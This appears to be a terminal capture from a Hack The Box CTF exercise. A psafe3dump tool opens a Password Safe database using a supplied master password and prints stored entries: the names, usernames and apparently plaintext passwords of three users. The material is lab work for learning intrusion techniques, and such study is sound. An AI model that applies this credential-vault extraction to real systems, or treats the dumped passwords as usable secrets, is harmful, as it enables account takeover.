 ┌─[axk8@kali2708]─[~/CTF/HTB/Administrator]
└─$ ~/GitHub/libpsafe3/build/psafe3dump Backup.psafe3 tekieromucho
Warning: using insecure memory!
type=00  len=  2  782
type=01  len= 16  d3669537-7532-4a18-b27c-1c2da6be9d88
type=02  len=  0
type=04  len=  4  2024-08-23T07:27:16Z
type=13  len=  4
type=07  len=  5  nizad
type=08  len= 15  DESKTOP-8G0NN5C
type=06  len= 21  Password Safe V3.66.1
type=0f  len= 66  02512230f10a83493b8fbdd46aa200bdcfd246a64abca142ce845bff2259be22f1
type=01  len= 16  d246a64a-bca1-42ce-845b-ff2259be22f1
type=03  len= 15  Alexander Smith
type=04  len=  9  alexander
type=06  len= 30  UrkIbagoxMyUGw0aPlj9B0AXSea4Sw
type=07  len=  4  2024-08-23T07:26:18Z
type=01  len= 16  ab5a8565-e0c0-408c-8048-1b90ce24273e
type=03  len= 12  Emma Johnson
type=04  len=  4  emma
type=06  len= 30  WwANQWnmJnGV07WQN8bMS7FMAbjNur
type=07  len=  4  2024-08-23T07:27:15Z
type=01  len= 16  512230f1-0a83-493b-8fbd-d46aa200bdcf
type=03  len= 15  Emily Rodriguez
type=04  len=  5  emily
type=06  len= 29  UXLCI5iETUsIBoFVTj8yQFKoHjXmb
type=07  len=  4  2024-08-23T07:26:53Z
┌─[axk8@kali2708]─[~/CTF/HTB/Administrator]
└─$
HTB.ovpn
pitié.ovpn
K